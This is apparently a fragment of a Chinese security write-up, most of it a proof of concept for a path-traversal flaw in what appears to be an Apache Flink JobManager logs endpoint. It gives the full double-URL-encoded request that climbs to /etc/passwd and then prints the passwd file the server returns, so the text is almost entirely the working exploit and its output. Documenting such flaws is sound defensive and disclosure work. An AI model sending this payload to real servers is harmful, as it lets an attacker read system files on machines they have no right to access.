 不安全 11. //jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
安全鸭